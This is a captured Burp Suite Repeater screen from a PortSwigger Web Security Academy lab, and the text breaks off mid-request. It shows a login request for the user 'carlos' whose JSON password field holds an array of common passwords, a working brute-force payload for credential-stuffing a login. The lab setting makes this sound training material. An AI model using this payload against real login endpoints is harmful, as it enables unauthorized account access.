 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 5 × 6 × +
Send Cancel < >
Target: https://0
Request
Pretty Raw Hex
\n
Response
Pretty Raw Hex Render
1 POST /login HTTP/2
2 Host: 0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
3 Cookie: session=wKO9ZLhluMJ3nz5Wi3wjH6wCwGMd2aUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1087
11 Origin: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master"